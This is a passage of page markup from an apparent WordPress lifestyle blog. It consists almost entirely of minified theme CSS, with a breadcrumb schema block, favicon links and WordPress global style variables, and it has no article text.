.td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 